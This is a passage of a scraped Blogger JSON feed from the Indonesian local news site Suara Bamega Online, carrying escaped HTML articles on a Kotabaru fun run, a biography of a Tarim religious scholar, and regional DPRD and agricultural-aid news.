berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406273&_=1768641406274
body_size: 5287
content:
// API callback
jQuery111009372290967190262_1768641406273({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1058"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 